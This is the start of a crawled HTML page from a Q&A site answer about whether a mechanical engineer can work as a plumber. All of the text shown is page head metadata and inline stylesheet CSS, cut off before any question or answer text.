

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dutyhour.com/questions/question/can-a-mechanical-engineer-work-as-a-plumber/answer/21066/
body_size: 30550
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <style id="jetpack-boost-critical-css">@media all{@charset "UTF-8";[class^=apicon-]:before{font-family:anspress!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.apicon-category:before{content:""}.apicon-eye:before{content:""}.apicon-pulse:before{content:""}.apicon-thumb-up:before{content:""}.apicon-thumb-down:before{content:""}.ap-row:after,.ap-row:before,.clearfix:after,.clearfix:before{content:" ";display:table;clear:both}.ap-row{margin-right:-15px;margin-left:-15px}.ap-col-12{width:100%;display:inline-block;box-sizing:border-box;float:left;padding:0 15px}@media only screen and (min-width:768px){.ap-col-12{width:100%;vertical-align:top}}.anspress{font-size:14px;line-height:1.6;font-family:Arial,Helvetica,sans-serif}#anspress a{text-decoration:none;box-shadow:none}#anspress ul{margin:0;line-height:1.4}#anspress h3{line-height:1.8}#anspress *,#anspress :after,#anspress :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ap-pull-left{float:left!important}.ap-ul-inline{list-style:none;padding:0;margin:0;display:block}.ap-ul-inline>li{float:left;list-style:none outside none;margin:0 5px 0 0;padding:0}.ap-ul-inline>li:last-child{margin-right:0}.ap-avatar{margin-right:10px}.ap-avatar img{border-radius:0;box-shadow:none}.ap-avatar>a{display:inline-block}.ap-login{margin-top:20px}.ap-login-buttons{margin:0 auto;display:table}.ap-login-sep{margin:0 10px}#anspress .ap-display-meta-item i{font-style:normal}#anspress .ap-display-meta-item [class^=apicon-]::before{margin-right:5px}.ap-content{position:relative;padding-right:40px}#anspress .ap-cell{font-size:14px;margin-left:70px}#anspress .ap-cell-inner{border:2px solid rgba(0,0,0,.1);border-radius:3px}#anspress .ap-content>.ap-avatar{position:absolute;float:left;margin-right:0x}#anspress .ap-q-metas{font-size:13px;padding:12px;border-bottom:solid 1px rgba(0,0,0,.1);background:#fafafa}#anspress .ap-q-metas a{font-weight:600;text-decoration:none;color:inherit}#anspress .ap-q-metas .ap-posted{font-weight:400}#anspress .ap-q-inner{padding:15px}#anspress .ap-comments-count{float:right}#anspress .ap-question-meta>.ap-display-meta-item{display:inline-block;margin-right:20px}#anspress .ap-question-meta>.ap-display-meta-item:last-child{margin-right:0}#anspress .ap-question-meta>.ap-display-meta-item:before{display:none}#anspress .ap-question-meta>.ap-display-meta-item i{margin-right:4px;vertical-align:middle;color:#777}#anspress .ap-question-meta>.ap-display-meta-item>span{vertical-align:middle}#anspress .ap-question-meta .question-categories a:last-child{margin-right:0}#anspress #question{margin-top:20px}#anspress .ap-answers-label{display:block;font-size:17px;line-height:37px;margin:0 15px 0 0;white-space:nowrap}.ap-post-footer{font-size:13px;color:#999;border-top:solid 1px rgba(0,0,0,.1)}.ap-sorting-tab{margin-bottom:0;border-bottom:solid 1px #ddd}#ap-answers-c{margin-top:30px}#ap-answers-c .ap-answers-tab{float:right;margin:0}#ap-answers-c .ap-answers-tab li{float:right;margin-left:4px}#ap-answers-c .ap-answers-tab>li a{display:block;font-size:12px;margin-bottom:-1px;padding:10px 15px;text-decoration:none;color:#888;border:solid 1px transparent;border-radius:2px 2px 0 0}#ap-answers-c .ap-answers-tab li.active a{font-weight:700;padding:10px 15px;color:inherit;border:solid 1px #ddd;border-bottom-color:#fff}.ap-single-vote{position:absolute;top:0;right:0}.ap-vote{background-clip:padding-box;color:#428bca;font-size:14px;font-weight:600;position:relative}.ap-vote a{background-image:linear-gradient(#fff,#fcfcfc);border:1px solid #ddd;border-radius:3px;color:#777;display:block;font-size:15px;height:27px;line-height:26px;padding:0;text-align:center;text-decoration:none;width:27px}.ap-vote .net-vote-count{color:#333;display:block;font-size:13px;font-weight:700;height:25px;line-height:23px;padding:0 1px;text-align:center}.anspress apcomments{display:block;position:relative}.ap-user-reputation{margin-left:5px;background:#ffc107;padding:1px 4px;font-size:11px;border-radius:2px;font-weight:700;margin-right:5px;vertical-align:text-bottom}@media only screen and (max-width:480px){#anspress .ap-display-meta-item:before{width:4px;height:4px}#anspress .ap-q .ap-avatar img{max-width:30px;height:auto}#anspress .ap-q .ap-avatar{float:none;position:static}#anspress .ap-cell{margin-left:0}#anspress .ap-q-content{font-size:12px;line-height:1.2}#anspress .ap-content{padding-right:0}#anspress .ap-single-vote{position:absolute;right:0;top:3px}#anspress .ap-single-vote .ap-vote>*{display:inline-block}#anspress .ap-single-vote .ap-vote>span{width:30px}#anspress .ap-q-metas{font-size:11px}#anspress #ap-answers-c .ap-answers-tab{float:none;margin-bottom:10px}#anspress #ap-answers-c .ap-answers-tab li{float:none;display:inline-block;margin-left:0;margin-right:10px}#anspress #ap-answers-c .ap-answers-tab li a{padding:0;border:none}}ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=email]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-icon{display:inline-block;line-height:1;color:#818a91;font-size:50px;text-align:center}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}.elementor-16 .elementor-element.elementor-element-834b69c>.elementor-container{max-width:1230px}.elementor-16 .elementor-element.elementor-element-834b69c:not(.elementor-motion-effects-element-type-background){background-color:#242325}.elementor-16 .elementor-element.elementor-element-bc1c83e{--spacer-size:96px}.elementor-16 .elementor-element.elementor-element-9e31f8f>.elementor-element-populated{border-radius:12px 12px 12px 12px}.elementor-16 .elementor-element.elementor-element-7a2d972 .wgl-logotype-container{text-align:left}.elementor-16 .elementor-element.elementor-element-7a2d972>.elementor-widget-container{margin:0 0 10px 0}.elementor-16 .elementor-element.elementor-element-144af72{color:#eaeaea}.elementor-16 .elementor-element.elementor-element-144af72>.elementor-widget-container{margin:0 25px 0 0}.elementor-16 .elementor-element.elementor-element-e34abba{text-align:left}.elementor-16 .elementor-element.elementor-element-dde61b1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-16 .elementor-element.elementor-element-dde61b1>.elementor-element-populated{border-radius:12px 12px 12px 12px}.elementor-16 .elementor-element.elementor-element-7ec74a1 .elementor-heading-title{color:#fff;font-family:Spartan,Sans-serif;font-size:20px;text-transform:capitalize}.elementor-16 .elementor-element.elementor-element-7ec74a1>.elementor-widget-container{margin:16px 0 21px 0}.elementor-16 .elementor-element.elementor-element-4b22a99 .media-wrapper .elementor-icon{font-size:15px;margin:8px 10px 0 0}.elementor-16 .elementor-element.elementor-element-4b22a99.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-16 .elementor-element.elementor-element-4b22a99 .wgl-infobox_title{margin:-4px 0 -3px 0;font-size:16px;font-weight:400;line-height:2.5em;letter-spacing:.3px;color:#eaeaea}.elementor-16 .elementor-element.elementor-element-4b22a99 .elementor-widget-container:before{background-color:#5a595b}.elementor-16 .elementor-element.elementor-element-4b22a99>.elementor-widget-container{margin:0 0 10px -10px;padding:0 0 0 10px;border-radius:6px 6px 6px 6px}.elementor-16 .elementor-element.elementor-element-39b2622>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-16 .elementor-element.elementor-element-39b2622>.elementor-element-populated{border-radius:12px 12px 12px 12px}.elementor-16 .elementor-element.elementor-element-39b2622>.elementor-element-populated{text-align:left}.elementor-16 .elementor-element.elementor-element-38604be .elementor-heading-title{color:#fff;font-family:Spartan,Sans-serif;font-size:20px;text-transform:capitalize}.elementor-16 .elementor-element.elementor-element-38604be>.elementor-widget-container{margin:16px 0 18px 0}.elementor-16 .elementor-element.elementor-element-878d6bb .wgl-infobox_title{margin:0;font-size:16px;font-weight:400;line-height:2.4em;color:#eaeaea}.elementor-16 .elementor-element.elementor-element-878d6bb .elementor-widget-container:before{background-color:#5a595b}.elementor-16 .elementor-element.elementor-element-878d6bb>.elementor-widget-container{margin:0 0 5px -10px;padding:0 0 0 10px;border-radius:6px 6px 6px 6px}.elementor-16 .elementor-element.elementor-element-dd542f0 .wgl-infobox_title{margin:0;font-size:16px;font-weight:400;line-height:2.4em;color:#eaeaea}.elementor-16 .elementor-element.elementor-element-dd542f0 .elementor-widget-container:before{background-color:#5a595b}.elementor-16 .elementor-element.elementor-element-dd542f0>.elementor-widget-container{margin:0 0 3px -10px;padding:0 0 0 10px;border-radius:6px 6px 6px 6px}.elementor-16 .elementor-element.elementor-element-622a134 .wgl-infobox_title{margin:0;font-size:16px;font-weight:400;line-height:2.4em;color:#eaeaea}.elementor-16 .elementor-element.elementor-element-622a134 .elementor-widget-container:before{background-color:#5a595b}.elementor-16 .elementor-element.elementor-element-622a134>.elementor-widget-container{margin:0 0 3px -10px;padding:0 0 0 10px;border-radius:6px 6px 6px 6px}.elementor-16 .elementor-element.elementor-element-c8b162a>.elementor-element-populated{border-radius:12px 12px 12px 12px}.elementor-16 .elementor-element.elementor-element-a968715 .elementor-heading-title{color:#fff;font-family:Spartan,Sans-serif;font-size:20px;text-transform:capitalize}.elementor-16 .elementor-element.elementor-element-a968715>.elementor-widget-container{margin:16px 0 3px 0}.elementor-16 .elementor-element.elementor-element-679efdd{color:#eaeaea}.elementor-16 .elementor-element.elementor-element-679efdd>.elementor-widget-container{margin:0 20px 0 0}@media (max-width:1024px) and (min-width:768px){.elementor-16 .elementor-element.elementor-element-9e31f8f{width:50%}.elementor-16 .elementor-element.elementor-element-dde61b1{width:50%}.elementor-16 .elementor-element.elementor-element-39b2622{width:50%}.elementor-16 .elementor-element.elementor-element-c8b162a{width:50%}}@media (max-width:1024px){.elementor-16 .elementor-element.elementor-element-bc1c83e{--spacer-size:70px}.elementor-16 .elementor-element.elementor-element-4b22a99{width:68%;max-width:68%}.elementor-16 .elementor-element.elementor-element-39b2622>.elementor-element-populated{margin:20px 0 0 0}.elementor-16 .elementor-element.elementor-element-878d6bb{width:55%;max-width:55%}.elementor-16 .elementor-element.elementor-element-dd542f0{width:51%;max-width:51%}.elementor-16 .elementor-element.elementor-element-622a134{width:51%;max-width:51%}.elementor-16 .elementor-element.elementor-element-c8b162a>.elementor-element-populated{margin:20px 0 0 0}.elementor-16 .elementor-element.elementor-element-679efdd>.elementor-widget-container{margin:0 50px 20px 0}}@media (max-width:767px){.elementor-16 .elementor-element.elementor-element-9e31f8f>.elementor-element-populated{margin:0}.elementor-16 .elementor-element.elementor-element-144af72>.elementor-widget-container{margin:0}.elementor-16 .elementor-element.elementor-element-dde61b1>.elementor-element-populated{margin:20px 0 0 0}.elementor-16 .elementor-element.elementor-element-4b22a99{width:100%;max-width:100%}.elementor-16 .elementor-element.elementor-element-39b2622>.elementor-element-populated{margin:20px 0 0 0}.elementor-16 .elementor-element.elementor-element-878d6bb{width:100%;max-width:100%}.elementor-16 .elementor-element.elementor-element-dd542f0{width:100%;max-width:100%}.elementor-16 .elementor-element.elementor-element-622a134{width:100%;max-width:100%}.elementor-16 .elementor-element.elementor-element-c8b162a>.elementor-element-populated{margin:20px 0 0 0}.elementor-16 .elementor-element.elementor-element-679efdd>.elementor-widget-container{margin:0 0 10px 0}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h3,h6,html,img,label,li,p,span,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=email],input[type=text],textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=email]::placeholder,input[type=text]::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.clearfix:after,.clearfix:before,.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.clearfix:after,.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.wgl-icon{display:inline-block}.aleft{text-align:left}.aleft .wgl-layout-left{justify-content:flex-start}.wgl-layout-left{display:flex}.wgl-layout-left .content_wrapper{flex-grow:1}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 